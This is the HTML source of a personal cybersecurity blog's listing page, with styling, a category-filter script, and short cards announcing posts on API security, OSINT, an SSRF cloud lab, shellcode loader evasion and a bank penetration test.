

<file: blogs.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blog - Emmanuel Awe | Cybersecurity & AI</title>
    <meta name="description" content="Security insights, technical notes, and learning journeys from Emmanuel Awe">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="codemechanic.png">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        /* Blog Page Specific Styles */
        .blog-listing-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-header {
            text-align: center;
            margin-bottom: 4rem;
        }

        .blog-header h1 {
            font-size: 3.5rem;
            margin-bottom: 1rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .blog-subtitle {
            font-size: 1.2rem;
            color: var(--muted);
            max-width: 600px;
            margin: 0 auto;
        }

        .blog-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
            gap: 2.5rem;
            margin-top: 3rem;
        }

        .blog-card {
            height: 100%;
            display: flex;
            flex-direction: column;
            transition: all 0.3s ease;
            cursor: pointer;
        }

        .blog-card:hover {
            transform: translateY(-8px);
            border-color: rgba(124, 92, 255, 0.3);
            box-shadow: 0 20px 50px rgba(0,0,0,0.6);
        }

        .blog-card-header {
            display: flex;
            justify-content: space-between;
            align-items: flex-start;
            margin-bottom: 1rem;
            gap: 1rem;
        }

        .blog-card-header h2 {
            flex: 1;
            margin: 0;
            font-size: 1.5rem;
            line-height: 1.3;
        }

        .blog-card-header h2 a {
            color: var(--text);
            text-decoration: none;
            transition: color 0.3s ease;
        }

        .blog-card-header h2 a:hover {
            color: var(--accent-2);
        }

        .blog-badge {
            padding: 0.35rem 1rem;
            background: var(--accent-1);
            color: white;
            border-radius: 20px;
            font-size: 0.8rem;
            font-weight: 600;
            white-space: nowrap;
        }

        .blog-meta {
            color: var(--accent-2);
            font-size: 0.9rem;
            margin-bottom: 1.5rem;
            font-weight: 500;
        }

        .blog-excerpt {
            color: var(--muted);
            line-height: 1.6;
            margin-bottom: 2rem;
            flex: 1;
        }

        .blog-card-footer {
            margin-top: auto;
        }

        .read-more-btn {
            color: var(--accent-1);
            font-weight: 600;
            text-decoration: none;
            transition: all 0.3s ease;
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
        }

        .read-more-btn:hover {
            color: var(--accent-2);
            transform: translateX(4px);
        }

        .back-to-home {
            margin-bottom: 3rem;
        }

        .blog-categories {
            display: flex;
            justify-content: center;
            gap: 1rem;
            margin: 2rem 0 3rem;
            flex-wrap: wrap;
        }

        .category-filter {
            padding: 0.5rem 1.5rem;
            background: var(--surface);
            border: 1px solid rgba(255,255,255,0.1);
            border-radius: 25px;
            color: var(--muted);
            text-decoration: none;
            transition: all 0.3s ease;
            font-size: 0.9rem;
        }

        .category-filter:hover,
        .category-filter.active {
            background: var(--accent-1);
            color: white;
            border-color: var(--accent-1);
        }

        .empty-state {
            text-align: center;
            padding: 4rem 2rem;
            color: var(--muted);
        }

        .empty-state .icon {
            font-size: 3rem;
            margin-bottom: 1rem;
            opacity: 0.5;
        }

        /* Responsive Design */
        @media (max-width: 768px) {
            .blog-listing-page {
                padding: 100px 0 40px;
            }
            
            .blog-header h1 {
                font-size: 2.5rem;
            }
            
            .blog-grid {
                grid-template-columns: 1fr;
                gap: 2rem;
            }
            
            .blog-card-header {
                flex-direction: column;
                align-items: flex-start;
                gap: 0.5rem;
            }
            
            .blog-categories {
                gap: 0.5rem;
            }
            
            .category-filter {
                padding: 0.4rem 1rem;
                font-size: 0.8rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="index.html">Home</a>
                    <a href="index.html#skills">Skills</a>
                    <a href="index.html#projects">Projects</a>
                    <a href="index.html#certifications">Certifications</a>
                    <a href="blogs.html" style="color: var(--accent-2);">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-listing-page">
        <div class="container">
            <!-- Back to Home -->
            <div class="back-to-home">
                <a href="index.html" class="btn btn-ghost">← Back to Home</a>
            </div>

            <!-- Blog Header -->
            <div class="blog-header">
                <h1>Blog & Writings</h1>
                <p class="blog-subtitle">Security insights, technical deep dives, and learning journeys from the frontlines of cybersecurity</p>
            </div>

            <!-- Category Filters -->
           <div class="blog-categories">
    <a href="#" class="category-filter active" data-category="all">All Posts</a>
    <a href="#" class="category-filter" data-category="security">Security</a>
    <a href="#" class="category-filter" data-category="api">API Security</a>
    <a href="#" class="category-filter" data-category="technology">Technology</a>
    <a href="#" class="category-filter" data-category="introduction">Introduction</a>
</div>


<div class="blog-grid" id="blogGrid">
    <!-- My First Post -->
    <article class="blog-card glass-card" data-animate="fade-up" data-category="introduction">
        <div class="blog-card-header">
            <h2><a href="blogs/my-first-post/index.html">My First Post</a></h2>
            <span class="blog-badge">Introduction</span>
        </div>
        <p class="blog-meta">Getting Started • 3 min read</p>
        <p class="blog-excerpt">An introduction to my blogging journey and what to expect from this space.</p>
        <div class="blog-card-footer">
            <a href="blogs/my-first-post/index.html" class="read-more-btn">Read Article →</a>
        </div>
    </article>

    <!-- Technology Today -->
    <article class="blog-card glass-card" data-animate="fade-up" data-delay="100" data-category="technology">
        <div class="blog-card-header">
            <h2><a href="blogs/technology%20today/index.html">Technology Today</a></h2>
            <span class="blog-badge">Tech Insights</span>
        </div>
        <p class="blog-meta">Latest Trends • 5 min read</p>
        <p class="blog-excerpt">Exploring current trends and developments in the technology landscape.</p>
        <div class="blog-card-footer">
            <a href="blogs/technology%20today/index.html" class="read-more-btn">Read Article →</a>
        </div>
    </article>

    <!-- APIs: Friend or Foe (Your new post) -->
<article class="blog-card glass-card" data-animate="fade-up" data-category="security,api">
    <div class="blog-card-header">
        <h2><a href="blogs/apis-friend-or-foe/index.html">APIs: Friend or Foe</a></h2>
        <span class="blog-badge">API Security</span>
    </div>
    <p class="blog-meta">April 10, 2025 • 4 min read</p>
    <p class="blog-excerpt">Exploring the dual nature of APIs - from seamless data exchange to potential weaponization in cybersecurity. A deep dive into Windows API, memory manipulation, and API hooking techniques.</p>
    <div class="blog-card-footer">
        <a href="blogs/apis-friend-or-foe/index.html" class="read-more-btn">Read Article →</a>
    </div>
</article>

<article class="blog-card glass-card" data-animate="fade-up" data-delay="300" data-category="security,osint">
    <div class="blog-card-header">
        <h2><a href="blogs/osint-techniques/index.html">OSINT Techniques for Web, API, Cloud, and Mobile</a></h2>
        <span class="blog-badge">Security Research</span>
    </div>
    <p class="blog-meta">December 1, 2024 • 15 min read</p>
    <p class="blog-excerpt">Practical OSINT techniques for penetration testing across multiple domains - from web reconnaissance to cloud identity attacks and mobile app analysis.</p>
    <div class="blog-card-footer">
        <a href="blogs/osint-techniques/index.html" class="read-more-btn">Read Article →</a>
    </div>
</article>

<article class="blog-card glass-card" data-animate="fade-up" data-delay="400" data-category="cloud,security">
    <div class="blog-card-header">
        <h2><a href="blogs/cwl-cloud-breaker/index.html">CWL Cloud Breaker — SSRF to EC2 Role Impact</a></h2>
        <span class="blog-badge">Cloud Security</span>
    </div>
    <p class="blog-meta">December 15, 2024 • 12 min read</p>
    <p class="blog-excerpt">Redacted full-depth lab report: SSRF vulnerability in EC2-hosted web app leading to IAM role credential disclosure and cloud identity compromise.</p>
    <div class="blog-card-footer">
        <a href="blogs/cwl-cloud-breaker/index.html" class="read-more-btn">Read Report →</a>
    </div>
</article>

<article class="blog-card glass-card" data-animate="fade-up" data-delay="500" data-category="malware,research">
    <div class="blog-card-header">
        <h2><a href="blogs/sneaky-shellcode-shenanigans/index.html">Sneaky Shellcode Shenanigans: Windows Defender-Dodging Loader</a></h2>
        <span class="blog-badge">Malware Research</span>
    </div>
    <p class="blog-meta">October 07, 2025 • 15 min read</p>
    <p class="blog-excerpt">Deep dive into fileless shellcode loader evasion techniques - complete technical breakdown with obfuscation, API hashing, and syscall injection.</p>
    <div class="blog-card-footer">
        <a href="blogs/sneaky-shellcode-shenanigans/index.html" class="read-more-btn">Read Article →</a>
    </div>
</article>

<article class="blog-card glass-card" data-animate="fade-up" data-delay="600" data-category="api,security">
    <div class="blog-card-header">
        <h2><a href="blogs/api-hacking-course/index.html">I Took a Hacking Course So I Decided to Hack</a></h2>
        <span class="blog-badge">API Security</span>
    </div>
    <p class="blog-meta">October 10, 2025 • 12 min read</p>
    <p class="blog-excerpt">APISEC UNI course review and VAPI hacking walkthrough - conquering OWASP Top 10 API vulnerabilities from IDOR to SQL injection.</p>
    <div class="blog-card-footer">
        <a href="blogs/api-hacking-course/index.html" class="read-more-btn">Read Article →</a>
    </div>
</article>

<article class="blog-card glass-card" data-animate="fade-up" data-delay="700" data-category="pentesting,security">
    <div class="blog-card-header">
        <h2><a href="blogs/I-hacked-a-bank/index.html">I HACKED A BANK: 17 Critical Vulnerabilities</a></h2>
        <span class="blog-badge">Penetration Testing</span>
    </div>
    <p class="blog-meta">October 14-15, 2025 • Part 1 of 2 • 18 min read</p>
    <p class="blog-excerpt">Two-part series: SQL injection, privilege escalation, and 15 other vulnerabilities that would let attackers own a banking operation.</p>
    <div class="blog-card-footer">
        <a href="blogs/i-hacked-a-bank/index.html" class="read-more-btn">Read Part 1 →</a>
    </div>
</article>

</div>

            <!-- Empty State (for filtered views) -->
            <div class="empty-state glass-card" id="emptyState" style="display: none;">
                <div class="icon">🔍</div>
                <h3>No posts found</h3>
                <p>Try selecting a different category or check back later for new content.</p>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Blog Filtering Functionality
        document.addEventListener('DOMContentLoaded', function() {
            const categoryFilters = document.querySelectorAll('.category-filter');
            const blogCards = document.querySelectorAll('.blog-card');
            const emptyState = document.getElementById('emptyState');
            const blogGrid = document.getElementById('blogGrid');

            // Category filter click handler
            categoryFilters.forEach(filter => {
                filter.addEventListener('click', function(e) {
                    e.preventDefault();
                    
                    // Remove active class from all filters
                    categoryFilters.forEach(f => f.classList.remove('active'));
                    
                    // Add active class to clicked filter
                    this.classList.add('active');
                    
                    const category = this.getAttribute('data-category');
                    filterBlogs(category);
                });
            });

            // Filter blogs by category
            function filterBlogs(category) {
                let visibleCount = 0;
                
                blogCards.forEach(card => {
                    const cardCategories = card.getAttribute('data-category').split(',');
                    
                    if (category === 'all' || cardCategories.includes(category)) {
                        card.style.display = 'flex';
                        visibleCount++;
                    } else {
                        card.style.display = 'none';
                    }
                });

                // Show empty state if no posts match
                if (visibleCount === 0) {
                    emptyState.style.display = 'block';
                    blogGrid.style.display = 'none';
                } else {
                    emptyState.style.display = 'none';
                    blogGrid.style.display = 'grid';
                }

                // Re-initialize animations for visible cards
                initAnimations();
            }

            // Animation on scroll (same as main site)
            function initAnimations() {
                const animatedElements = document.querySelectorAll('[data-animate]');
                
                const observer = new IntersectionObserver((entries) => {
                    entries.forEach(entry => {
                        if (entry.isIntersecting) {
                            const delay = entry.target.getAttribute('data-delay') || 0;
                            setTimeout(() => {
                                entry.target.classList.add('animated');
                            }, delay);
                            observer.unobserve(entry.target);
                        }
                    });
                }, { threshold: 0.1 });

                animatedElements.forEach(el => {
                    if (el.style.display !== 'none') {
                        observer.observe(el);
                    }
                });
            }

            // Initialize animations on page load
            initAnimations();

            // Add hover effects for blog cards
            blogCards.forEach(card => {
                card.addEventListener('mouseenter', function() {
                    this.style.transform = 'translateY(-8px)';
                    this.style.borderColor = 'rgba(124, 92, 255, 0.3)';
                });

                card.addEventListener('mouseleave', function() {
                    this.style.transform = 'translateY(0)';
                    this.style.borderColor = 'rgba(255,255,255,0.08)';
                });
            });

            console.log('📝 Blog page loaded successfully!');
        });
    </script>
</body>
</html>
</file>

